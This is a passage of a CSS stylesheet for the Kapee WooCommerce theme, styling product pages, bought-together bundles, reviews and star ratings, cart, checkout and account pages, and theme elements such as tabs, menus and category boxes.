	min-width:auto;
}
.woocommerce div.summary .kapee-quick-buy{
	margin-left:1em;
}

.woocommerce div.summary .kapee_quick_buy_button.disabled,
.woocommerce div.product .woocommerce-variation-add-to-cart-disabled .kapee_quick_buy_button{
	cursor: not-allowed;
	opacity: .5;
}
.woocommerce div.summary .wcppec-checkout-buttons {
    text-align: left;
}
.woocommerce div.summary .wcppec-checkout-buttons__button{
	padding-top: 0;
}
.woocommerce div.summary .yith-wcwl-add-to-wishlist,
.woocommerce div.summary .product-sizechart{
	font-weight:600;
	display: inline-block;
	margin-right: 1.2em;
	margin-bottom: 1em;
	margin-top:0;
}
.yith-wcwl-add-to-wishlist .clear, 
.yith-wcwl-add-to-wishlist + .clear {
    display: none;
}
.woocommerce div.summary a.compare{
	background: none;
	font-weight: 600;
	padding: 0;
	box-shadow: none;
	text-transform: inherit;
	margin-right: 1.2em;
	margin-bottom: 1em;
}
.woocommerce div.summary .yith-wcwl-add-to-wishlist a:before,
.woocommerce div.summary a.compare:before,
.product-sizechart a:before{
	margin-right:.5em;
}
.kapee-product-sizechart{
	max-width:920px;
	margin:0 auto;
	position:relative;
}
.kapee-product-sizechart .sizechart-header h2{
	padding: .6781em;
	margin: 0;
}
.kapee-product-sizechart .product-sizechart-inner{
	padding:2em;
}
.woocommerce div.summary .product_meta > span{
	font-weight: 600;	
	display: block;
	margin-bottom: 1em;
}
.product_meta > span span,
.product_meta > span a {
    display: inline-block;
    font-weight: 400;
    margin: 0 1px;
}
.quantity{
	-ms-flex-align: center;
	align-items: center;
    opacity: 1;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1em;
    white-space: nowrap;
    vertical-align: top;
}
.quantity input[type="button"]{
	background-color: transparent;
	border-radius: 50%;
	box-shadow: 0 0 3px rgba(0,0,0, .1);
	font-size: 18px;
	font-weight: normal;
	padding: 0;
	min-width: 30px;
	min-height: 30px;
	width: initial;
}
.quantity input[type="button"].minus{
	border-right:0;
	margin-left: 1px;
}
.quantity input[type="button"].plus{
	border-left:0;
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button, 
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none; 
  margin: 0; 
}
.woocommerce .quantity .qty{
	-moz-appearance: textfield;
	text-align:center;
	height: 2.4em;
	margin: 0 .5em;
	padding: .5em;
	width: 3em;
}
.woocommerce form.cart .single_add_to_cart_button{
	position:relative;
}
.woocommerce form.cart .single_add_to_cart_button:before{
	left: 1em;
	position: absolute;
	top: 1em;
}
.woocommerce a.added_to_cart{
	display:none;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after{
	content:none;
}
.woocommerce div.summary #comments,
.woocommerce div.summary #review_form_wrapper{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.woocommerce div.summary-inner > .product-share,
.kapee-quick-view .kapee-scroll-content > .product-share{
    display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
    align-items: center;
	margin-bottom:1em;
}
.woocommerce div.summary-inner > .product-share .kapee-arrow{
	margin-top:0;
}
.woocommerce div.summary-inner > .product-share .kapee-arrow:before,
.woocommerce div.summary-inner > .product-share .kapee-arrow:after{
	content:none;
}
.woocommerce div.summary-inner > .product-share .share-label{
	font-weight: 600;	
}
.woocommerce div.summary-inner > .product-share a,
.kapee-quick-view .kapee-scroll-content > .product-share a{
	margin-bottom:0;
	font-size: 16px;
	line-height: 30px;
	width: 30px;
	height: 30px;
}

/* Bought Together Products */
.woocommerce div.summary .kapee-bought-together-products {
    padding: 1em;
    margin-top: 2em;
}
.single-product-page > .kapee-bought-together-products {
    padding: 1em;
    margin-bottom: 3em;
}
.woocommerce div.summary .kapee-bought-together-products .bought-together-title,
.single-product-page > .kapee-bought-together-products .bought-together-title{
    font-size: 20px;
}
.woocommerce .kapee-bought-together-products div.product {
    padding: 0 15px;
	position:relative;
}
.kapee-bought-together-products div.product .product-image:after{
	content: "+";
	position: absolute;
	font-size: 28px;
	line-height: 1.458em;
	height: 1.458em;
	width: 1.458em;
	border-radius: 50%;
	top: 50%;
	right: -1.25em;
	margin-left: -16px;
	display: inline-block;
	text-align: center;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	z-index: 98;
	color: #999;
}
.kapee-bought-together-products div.product:last-child .product-image:after{
	content:none;
}
.woocommerce .kapee-bought-together-products div.product .product-wrapper{
	box-shadow:none !important;
    padding: 0;
}
.kapee-bought-together-products .fancy-rating-summery{
	display:none;
}
.kapee-bought-together-products .product-checkbox {
    position: absolute;
    top: 0;
    right: 0;
}
.woocommerce div.summary .kapee-bought-together-products .products,
.woocommerce div.summary .kapee-bought-together-products .items-total-price-button{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;	
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.woocommerce div.summary .kapee-bought-together-products .items-total-price-button{
	padding-bottom:1em;
	padding-top:1em;
}
.woocommerce div.summary .kapee-bought-together-products .products{
	margin-bottom:1em;
}
.woocommerce div.summary .items-total-price-button .items-total-price,
.woocommerce div.summary .items-total-price-button {
    display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 0%;
	flex: 1 1 0%;
}
.woocommerce div.summary .items-total-price-button .item-price,
.woocommerce div.summary .items-total-price-button .items-price,
.woocommerce div.summary .items-total-price-button .total-price {
    font-size: 16px;
    font-weight: 600;
}
.woocommerce div.summary .items-total-price-button .items-total-price > div {
    padding: 0 22px;
	position:relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
}
.woocommerce div.summary .items-total-price-button .items-total-price > div:last-child {
    padding-right: 0;
}
.woocommerce div.summary .items-total-price-button .items-total-price > div:first-child {
    padding-left: 0;
}
.woocommerce div.summary .kapee-bought-together-products .current-item:after, 
.woocommerce div.summary .kapee-bought-together-products .addons-item:after{
	content: "\002B";
	position: absolute;
	right: -6px;
	font-size: 22px;
	font-weight: 600;
	top: .5em;
}
.woocommerce div.summary .kapee-bought-together-products .addons-item:after{
	content: "\003D";
}
.woocommerce div.summary .add-items-to-cart{
	font-size:12px;
}
.kapee-bought-together-products .kapee-out-of-stock {	
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
	color: #ff6161;
    left: 0;
    right: 0;
    padding: 10px 15px;
    position: absolute;
    text-align: center;
	text-transform: uppercase;
    top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 90%;
	z-index: 91;
}
.kapee-bought-together-products .out-of-stock .product-image ,
.kapee-bought-together-products  button[disabled="disabled"]{
    filter: grayscale(1);
    opacity: 0.6;
}
.kapee-bought-together-products  button[disabled="disabled"]{
	cursor: no-drop;
}

/* After Summery & In tabs */
@media (min-width:1200px){
	.single-product-page > .kapee-bought-together-products .products div.product,
	.single-product-page .woocommerce-tabs .kapee-bought-together-products .products div.product{
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
}
.woocommerce-tabs .bought-together-title{
	display:none;
}
.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price {
    margin-bottom: 1em;
}
.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div ,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 1.7em;
    width: 100%;
}
.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child {
	padding-top: .6em;
}
.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
.single-product-page > .woocommerce-tabs .items-total-price-button .total-price {
    font-size: 16px;
    font-weight: 600;
}
.woocommerce div.product form.cart .group_table tr {
    border-left: 0;
    border-right: 0;
}
.woocommerce div.product form.cart .group_table td{
	padding-bottom: 1.5em;
	padding-top: 1.5em;
}

/* Product Tabs */
.woocommerce div.summary .woocommerce-tabs {
    margin-top: 2em;
}
.woocommerce-tabs {
    margin-bottom: 3em;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	display:inline-block;
}
.tabs-layout .tabs{
	margin-bottom: 2em;
	margin-left: 0;
}
.tabs-layout .tabs li{
	margin-right:2em;
	margin-bottom:0;
}
.tabs-layout .tabs li:last-child{
	margin:0;
}
.tabs-layout .tabs li a{
	font-size: 16px;
	font-weight: 600;
	padding: .6781em 0;
	display: inline-block;
    text-transform: uppercase;
}
.tabs-layout .tabs li:after{
	content: '';
	display: block;
	width: 0;
	height: 2px;
	margin-bottom: -1px;
	transition: width 0.3s;
}
.tabs-layout .tabs li:hover:after,
.tabs-layout .tabs li.active:after {
    width: 100%;
}
.tabs-layout .tab-content-wrap a.accordion-title,
.accordion-layout .tabs,
.toggle-layout .tabs{
	display:none;
}
.accordion-layout .tab-content-wrap a.accordion-title,
.toggle-layout .tab-content-wrap a.accordion-title{
	display: block;
    font-size: 20px;
    font-weight: 600;
    padding: .6871em 1em;
	position: relative;
}
.toggle-layout .tab-content-wrap a.accordion-title{
	font-size: 20px;
}
.tab-content-wrap .accordion-title:after{
	font-size:12px;
	margin-top: -10px;
	position: absolute;
	right: 1em;
	top: 50%;
	-webkit-transform: rotate(0);
	transform: rotate(0);
}
.tab-content-wrap .accordion-title.open:after{
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-layout .tab-content-wrap{
	margin-bottom:2em;
}
.accordion-layout .tab-content-wrap:not(:last-child){
	 border-bottom: 0;
}
.accordion-layout .woocommerce-Tabs-panel,
.toggle-layout .woocommerce-Tabs-panel{
	padding:1em;
}

/* Comment Reviews */
.woocommerce #reviews #comments ol.commentlist li{
	margin-left:1em;
}
.woocommerce .commentlist .fancy-rating-summery,
.woocommerce .woocommerce-Reviews .rating-counts-wrap,
.woocommerce-Reviews .clear {
	display:none;
}
.woocommerce #comments > .fancy-rating-summery{
	box-shadow: none;
	margin-bottom: 3em;
	margin-top: 0;
	padding: 0;
	position: inherit;
	opacity: 1;
	visibility: visible;
	width: inherit;
}
.woocommerce #comments > .fancy-rating-summery .rating-histogram .progress{
	width: 18em;
}
.woocommerce #comments > .fancy-rating-summery.kapee-arrow::before, 
.woocommerce #comments > .fancy-rating-summery.kapee-arrow::after{
	content:none;
}
.woocommerce #reviews #comments ol.commentlist li .fancy-star-rating,
.woocommerce #reviews #comments ol.commentlist li .comment-text p{
	display:inline-block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
	font-size:13px;
	margin-left: .5em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	margin: 0 0 0 6em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	border-radius:50%;
}
.comment-form > div {
    padding: 0 1em;
}
.woocommerce p.stars a{
	font-size:0;
	margin-right: 15px;
}
.woocommerce p.stars a::before{
	font-size: 14px;
	font-family:WooCommerce;
	content:'\e021';
	line-height:1;
	text-indent:0;
}
.woocommerce p.stars .star-1::before{
	content: '\e021';
}
.woocommerce p.stars .star-2::before{
	content: '\e021\e021';
}
.woocommerce p.stars .star-3::before{
	content: '\e021\e021\e021';
}
.woocommerce p.stars .star-4::before{
	content: '\e021\e021\e021\e021';
}
.woocommerce p.stars .star-5::before{
	content: '\e021\e021\e021\e021\e021';
}
.woocommerce p.stars .star-1:hover::before,
.woocommerce p.stars .star-1.active::before{
	content: '\e020';
}
.woocommerce p.stars .star-2:hover::before,
.woocommerce p.stars .star-2.active::before{
	content: '\e020\e020';
}
.woocommerce p.stars .star-3:hover::before,
.woocommerce p.stars .star-3.active::before{
	content: '\e020\e020\e020';
}
.woocommerce p.stars .star-4:hover::before,
.woocommerce p.stars .star-4.active::before{
	content: '\e020\e020\e020\e020';
}
.woocommerce p.stars .star-5:hover::before,
.woocommerce p.stars .star-5.active::before{
	content: '\e020\e020\e020\e020\e020';
}
.woocommerce p.stars a::before,
.woocommerce p.stars a:hover::before,
.woocommerce p.stars a.active::before{
	color:#ff9f00;
}
.woocommerce .fancy-rating p.stars .star-1::before,
.woocommerce .fancy-rating p.stars .star-1:hover::before,
.woocommerce .fancy-rating p.stars .star-1.active::before{
	color:#ff6161;
}
.woocommerce .fancy-rating p.stars .star-2::before,
.woocommerce .fancy-rating p.stars .star-2:hover::before,
.woocommerce .fancy-rating p.stars .star-2.active::before{
	color:#ff9f00;
}
.woocommerce .fancy-rating p.stars .star-3::before,
.woocommerce .fancy-rating p.stars .star-3:hover::before,
.woocommerce .fancy-rating p.stars .star-3.active::before,
.woocommerce .fancy-rating p.stars .star-4::before,
.woocommerce .fancy-rating p.stars .star-4:hover::before,
.woocommerce .fancy-rating p.stars .star-4.active::before,
.woocommerce .fancy-rating p.stars .star-5::before,
.woocommerce .fancy-rating p.stars .star-5:hover::before,
.woocommerce .fancy-rating p.stars .star-5.active::before{
	color:#388e3c;
}

/* Related/Up Sells/Cross Sells Products */

section.related > h2,
section.upsells > h2,
section.recently-viewed > h2,
div.cross-sells > h2{
    font-size: 20px;
    margin-bottom: .5em;
    padding-bottom: .5em;
    text-transform: uppercase;
    position: relative;
}
section.related > h2::after,
section.upsells > h2::after,
section.recently-viewed > h2::after,
div.cross-sells > h2::after{
    content: "";
    position: absolute;
    height: 2px;
    width: 50px;
    left: 0;
    bottom: 0;
}
section.upsells{
	margin-bottom:3em;
}
section.recently-viewed,
div.cross-sells{
	margin-top:3em;
}
.products.kapee-carousel .owl-stage-outer.overlay{
    height: auto !important;
    padding: 10px 10px 125px;
    margin: -10px -10px -125px;
	z-index:9;
}

/*
 * 4.3 My Account Page
 */
.woocommerce .woocommerce-error li{
	margin-bottom:0;
}
.woocommerce form .form-row .required {
    visibility: visible;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
  display: -ms-flexbox;
  display: flex;
      -ms-flex-direction: row;
          flex-direction: row;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; 
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2{
    -webkit-box-flex: 1;
        -ms-flex: 1 0 50%;
            flex: 1 0 50%;
    max-width: 50%;
    padding-left: 15px;
    padding-right: 15px; 
}
.woocommerce form .form-row{
	display:inherit;
	padding: 0;
	margin: 0 0 1em;
}
.woocommerce .form-row-first {
    float: left;
    width: 48%;
    margin-right: 4%;
}
.woocommerce .form-row-last {
    float: right;
    width: 48%;
}
td.product-total .amount {
    color: #777;
    font-weight: normal;
}
.woocommerce-account.logged-in .entry-content > .woocommerce,
.woocommerce-account.logged-in .wpb_wrapper > .woocommerce{
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row;
	-ms-flex-flow: row;
	flex-flow: row;
}
.woocommerce-account .MyAccount-navigation-wrapper{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.woocommerce-MyAccount-navigation ul{
	margin:0;
	list-style:none;
}
.woocommerce-MyAccount-navigation ul li{
	margin-bottom:0;
}
.woocommerce-MyAccount-navigation li a {
    padding: 1em 1em 1em 1.7em;
    display: block;
}
.woocommerce-account .woocommerce-MyAccount-content{
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
	padding-left:2em;
}
.woocommerce-account .kapee-user-profile {
    padding: 2em 1em;
	text-align: center;
}
.woocommerce-account .user-avatar img {
    vertical-align: middle;
    width: 80px;
    height: 80px;
}
.woocommerce-account .user-avatar img { 
	border-radius: 50%;
	border: 1px solid #fff;
	padding: 5px;
}
.woocommerce-account .user-info p{
	margin-bottom: .2em;
}
.woocommerce-MyAccount-navigation li a::before{
	font-size: 16px;
	font-weight: normal;
	margin-right: .8em;
}
.woocommerce-account .user-info .display-name {
	margin-bottom: 0;
	margin-top: 10px;
}
.woocommerce-account .addresses .title .edit{
	font-weight:600;
}
.woocommerce-Pagination a.button {
    background: none;
    box-shadow: none;
    font-weight: 600;
}

/** My Order Page **/
.woocommerce table.my_account_orders{
	font-size:14px;
}
.woocommerce table.my_account_orders .button{
	font-size: 12px;
	line-height: 16px;
	padding: 10px 14px;
}
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a{
	font-weight:600;
}

/*
 * 4.4 Cart Page
 */
 
.woocommerce-cart .woocommerce-cart-inner {
    box-shadow: 0 0px 3px rgba(0,0,0,.1);
}
.woocommerce-cart table.cart{
	margin-bottom:0;
}
.woocommerce-cart table.cart th {
    font-size: 16px;
}
.woocommerce table.shop_table td {
    padding: 8px 12px;
    vertical-align: middle;
}
table.shop_table td.product-thumbnail img{
	max-width:80px;
	width:inherit;
}
table.shop_table td.actions {
    text-align: right;
}
table.shop_table td.product-name{
	font-weight:600;
}
table.shop_table td .amount,
.woocommerce-cart .cart-totals .shipping-calculator-button{
	font-weight:600;
	font-size: 16px;
}
.woocommerce-cart .actions-button {
    padding: 15px;
}
.woocommerce-cart .actions-button .coupon label{
	display:none;
}
.wcppec-checkout-buttons__separator{
	font-size: 16px;
    font-weight: 600;
	text-transform: uppercase;
}
@media (min-width:576px){
	.woocommerce-cart .actions-button .coupon {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-cart .actions-button .coupon .input-text {
		max-width: 240px;
	}
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
	display: block;
	text-align: center;
}
.cart-totals .cart_totals {
	box-shadow: 0 0 3px rgba(0,0,0,.1);
    padding: 1em;
}
.cart-totals .cart_totals h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-size: 20px;
}
.woocommerce-cart .cart-totals .shipping-calculator-button{
	display:block;
	margin-bottom:5px;	
}
.cart-totals .select2-container--default .select2-selection--multiple, 
.cart-totals .select2-container--default .select2-selection--single{
	min-width: 175px;
}
.woocommerce form .form-row input.input-text{
	line-height:2;
}
.woocommerce ul.cart_list li dl dd, 
.woocommerce ul.product_list_widget li dl dd{
	padding: 0;
	margin: 0;
}
.woocommerce td.product-name dl.variation p{
	font-weight:normal;
}

/*
 * 4.5 Checkout Page
 */
.woocommerce-checkout form.checkout_coupon {
    display: block;
    border: 3px dashed;
    padding: 28px;
    max-width: 695px;
    margin: 0 auto 30px;
    text-align: center;
}
.woocommerce-checkout form.checkout_coupon .form-row-first{
	float: left;
	width: 74%;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
    float: right;
    width: 25%;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
    text-align: center;
    background: none;
}
.woocommerce-checkout .woocommerce-info .showcoupon{
	font-weight:600;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before{
	position: initial;
	vertical-align: top;
	margin-right: 10px;
}
.woocommerce-checkout .col2-set:not(.addresses) .col-1,
.woocommerce-checkout .col2-set:not(.addresses) .col-2{
	-webkit-box-flex: 1;
	-ms-flex: 1 0 100%;
	flex: 1 0 100%;
	max-width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields {
    margin-bottom: 3em;
}
.woocommerce-checkout .woocommerce-shipping-fields h3{
	font-size: 18px;
}
.woocommerce-checkout .order-review-inner {
    box-shadow: 0 0 3px rgba(0,0,0,.1);
    padding: 1.6871em;
}
.woocommerce-checkout #payment{
	background:none;
}
.woocommerce-checkout #payment div.payment_box{
	background:none;
	color: inherit;
	box-shadow: 0 0 3px rgba(0,0,0,.1);
}
#add_payment_method #payment div.payment_box::before,
#add_payment_method #payment div.payment_box::after,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::after,
.woocommerce-checkout #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::after{
	top: -24px;
	left: 50px;
	box-sizing: border-box;		
	border: solid transparent;	
	content: " ";
	height: 0;
	width: 0;
	position: absolute;	
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before{
	border-bottom-color: #f0f0f0;
	border-width: 12px;
	-webkit-transform: translateX(-9px);
	transform: translateX(-9px);
}
#add_payment_method #payment div.payment_box::after,
.woocommerce-cart #payment div.payment_box::after,
.woocommerce-checkout #payment div.payment_box::after{
	border-width: 11px;
	-webkit-transform: translateX(-8px) translateY(2px);
	transform: translateX(-8px) translateY(2px);
}

/** Multi Step Checkout **/ 
 .multi-step-checkout .panel-heading {
    border-radius: 2px 2px 0 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
    height: 48px;
    text-transform: uppercase;
    padding: 14px 24px;
}
.multi-step-checkout .panel-title {	
    font-size: 16px;
	margin: 0;
}
.multi-step-checkout .panel.active .panel-title  {	
	color: #fff;
}
.multi-step-checkout .panel.completed .panel-title:after{
	margin-left: 10px;
	font-size: 17px;
	margin-top: -4px;
}
.multi-step-checkout .panel-title .step-numner {
    font-size: 12px;
    background-color: #f1f1f1;
    border-radius: 2px;
    padding: 3px 7px;
    vertical-align: baseline;
    margin-right: 17px;
}
.multi-step-checkout .woocommerce_checkout_login,
.multi-step-checkout .panel:not(:last-child) {
	margin-bottom:1.071em;
}
.multi-step-checkout .woocommerce_checkout_login, 
.multi-step-checkout .panel {
    box-shadow: 0 0 3px rgba(0,0,0,.1);
}
.multi-step-checkout .panel-body{
	padding:1.781em;
}
.multi-step-checkout  .user-info span:last-child{
    font-weight: 600;
    margin-left: 15px;
}
.multi-step-checkout .logged-in-user-info,
.multi-step-checkout .logged-in-user-info .user-info{
    margin-bottom: 15px;
}
.multi-step-checkout .logged-in-user-info .user-logout,
.multi-step-checkout .panel-heading .edit-action {
	font-weight:600;
}
.multi-step-checkout .checkout-next-step a{
	display: inline-block;
}
.multi-step-checkout .panel:not(.completed) .edit-action{
	display:none;
}
.multi-step-checkout .panel .edit-action{
	cursor: pointer;
}

/**
 * 5.0 Elements
 */
.section-heading {
    display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-bottom: .5em;
	margin-bottom:2em;
}
.kapee-element .section-heading h2{
	margin-bottom: 0;
	font-size: 20px;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
}
.kapee-element .section-heading h2:after{
	bottom: -.4em;
	content: "";
	left: 0;
	position: absolute;
	width: 100%;
}
.kapee-element{
	margin-bottom:35px;
}
.kapee-carousel.owl-carousel:hover{
	z-index:2;
}
.kapee-element:not(.kapee-list) ul {
    list-style: none;
    margin: 0;
}
.kapee-element ul{
	margin-left:0;
}
.kapee-element ul li{
	margin-bottom:0;
}

/**
 * 5.1 Menu Block & Menu Items Element
 */
.kapee-megamenu-list,  
.kapee-sub-megamenu {
	list-style:none;
	margin:0;
}
.kapee-megamenu-list:not(:last-child) > li.menu-item ul.kapee-sub-megamenu{
	margin-bottom:1em;
}
.menu-item .nav-link i, 
.menu-item .nav-link img {
    font-size: 14px;
    margin-right: 5px;
}
.menu-item .nav-link img {
    max-width: 16px;
    max-height: 16px;
}
.menu-item a.nav-link{
	position:relative;
}
.menu-item .nav-link .menu-label{
	color: #ffffff;
	line-height: 10px;
	letter-spacing: .5px;
	font-size: 10px;
	font-weight: 600;
	position: absolute;
	bottom: 80%;
	white-space: nowrap;
	z-index: 1;
	display: inline-block;
	margin-left: -20px;
	padding: 4px;
	text-transform: uppercase;
}
.menu-item .nav-link .menu-label:before{
	position: absolute;
    content: '';
    width: 15px;
    height: 10px;
    bottom: -1px;
    margin: 0 1px;
    background-color: inherit;
    -webkit-transform: rotate(60deg);
	z-index:-1;
}

/**
 * 5.2 Tabs Element
 */
 
.tabs-layout.tabs-left .nav-tabs{
	-ms-flex-pack: start;
    justify-content: flex-start;
}
.tabs-layout.tabs-center .nav-tabs{
	-ms-flex-pack: center;
    justify-content: center;
}
.tabs-layout.tabs-right .nav-tabs{
	-ms-flex-pack: end;
    justify-content: flex-end;
}
.nav-tabs .nav-link:focus, 
.nav-tabs .nav-link:hover{
	border-color:transparent;
}

/* Tabs Normal */
.tabs-layout.tabs-normal .nav-tabs .nav-link{
	border-radius:0;
	font-size: 18px;
	font-weight: 600;
	border-top: 2px solid transparent;
}

/* Tabs Line */
.tabs-layout.tabs-line .nav-tabs{
	border:0;
}
.tabs-layout.tabs-line:not(.tabs-right) .nav-tabs li.nav-item:not(:last-child){
	margin-right: 2em;
}
.tabs-layout.tabs-line.tabs-right .nav-tabs .nav-item:not(:first-child){
	margin-left: 2em;
}
.tabs-layout.tabs-line .nav-tabs .nav-link{
	border:0;
	border-radius:0;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	line-height:30px;
	padding: 0 0 .6781em;
	text-transform:uppercase;
}
.tabs-layout.tabs-line .nav-tabs .nav-link::after{
	content: '';
    display: block;
    width: 0;
    height: 2px;
    transition: width 0.3s;
}
.tabs-layout.tabs-line .nav-tabs .nav-item.show .nav-link::after, 
.tabs-layout.tabs-line .nav-tabs .nav-link.active::after{
	width: 100%;
}

.products-tabs .tab-content > .tab-pane{
	display: block;
    overflow:hidden;
    height: 0;
}
.products-tabs .tab-content > .active{
	height: auto;
	overflow: visible;
}

/**
 * 5.2 Products Carousel Element
 */
.products-carousel .section-heading,
.products-with-banner .section-heading,
.kapee-products-recently-viewed .section-heading,
.kapee-hot-deal-products .section-heading,
.kapee-product-categories .section-heading,
.categories-sub-categories-box .section-heading{
	margin-bottom:1em;
}
.products.kapee-carousel .fancy-rating-summery,
.kapee-element .fancy-rating-summery{
	display:none;
}
.kapee-element .view-all-btn .button {
    padding: 10px 14px;
    font-size: 12px;
    margin-top: -5px;
}

/**
 * 5.3 Products With Banner Element
 */
.products-with-banner .banner-image,
.kapee-product-categories .banner-image{
	padding-top: 1em;
	padding-bottom: 1em;
}
.products-with-banner.banner-left .banner-image,
.kapee-product-categories.categories-banner-left .banner-image{
	padding-right: 0;
}
.products-with-banner.banner-right .banner-image,
.kapee-product-categories.categories-banner-right .banner-image{
	padding-left: 0;
}

/**
 * 5.4 Products And Categories Box Element
 */
.products-and-categories-box .section-inner.row {
    margin: 0;
	border-top: 2px solid;
}
.products-and-categories-box .section-categories {
    text-align: center;
}
.products-and-categories-box .section-title {
    margin: 0 -15px;
    padding: 15px;
	overflow:hidden;
}
.products-and-categories-box .section-title h3 {
    font-size: 20px;
	margin: 0;
}
.products-and-categories-box ul.sub-categories {
    margin: 0;
    list-style: none;
    padding: 1em 0;
}
.products-and-categories-box ul.sub-categories li {
    padding: .4em 0;
}
.products-and-categories-box .section-banner{
	padding: 0;
}
.products-and-categories-box .section-banner .banner-img{
	position: relative;
}
.products-and-categories-box .section-banner .owl-dots {
    position: absolute;
    bottom: .5em;
    left: 0;
    right: 0;
}
.products-and-categories-box  .section-content .product-cats,
.products-and-categories-box  .section-content .fancy-star-rating,
.products-and-categories-box  .section-content .star-rating,
.products-and-categories-box.kp-hide-action-btn .product-buttons{
	display:none;
}
.products-and-categories-box .section-content .category-title,
.kapee-product-categories .category-content .category-title {
    font-size: 16px;
	font-weight: 600;
	margin: 0;
	padding: .2em 0;
	text-transform: uppercase;
}

/**
 * 5.5 Product Categories Element
 */
 
/* Categories Sub Categories Box */
.categories-sub-categories-box .products:not(.kapee-carousel) div.product{
	padding-right: 15px;
    padding-left: 15px;
}
.categories-sub-categories-box div.product .product-wrapper,
.categories-sub-categories-vertical div.product .product-wrapper{
	padding: 0;
}
.categories-sub-categories-box .product:not(:last-child) .product-wrapper,
.categories-sub-categories-vertical .product:not(:last-child) .product-wrapper{
	margin-bottom: 30px;
}
.categories-sub-categories-box .section-content,
.categories-sub-categories-vertical .section-content{
	margin-top: 30px;
}
.categories-sub-categories-box div.product .product-wrapper:hover,
.categories-sub-categories-vertical div.product .product-wrapper:hover{
	box-shadow:none;
}
.categories-sub-categories-box .products.kapee-carousel .owl-stage-outer.overlay,
.categories-sub-categories-vertical .products.kapee-carousel .owl-stage-outer.overlay{
	padding:0;
	margin:0;
}
.categories-sub-categories-box .category-title,
.categories-sub-categories-vertical .category-title,
.kapee-product-categories .sub-categories li{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.categories-sub-categories-box .category-title:after{
	font-size: 10px;
	margin-left: 3px;	
}
.categories-sub-categories-box .sub-categories-content{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
}
.categories-sub-categories-box .sub-categories-content .category-image {
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
	max-width: 40%;
}
.categories-sub-categories-box .sub-categories-content .category-content {
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
	max-width: 60%;
	padding-left: 1em;
}
.categories-sub-categories-box .sub-categories-content .sub-categories,
.categories-sub-categories-vertical .sub-categories {
    list-style: none;
    margin: 0;
}
/* .categories-sub-categories-box .sub-categories-content .sub-categories li,
.categories-sub-categories-vertical .sub-categories li {
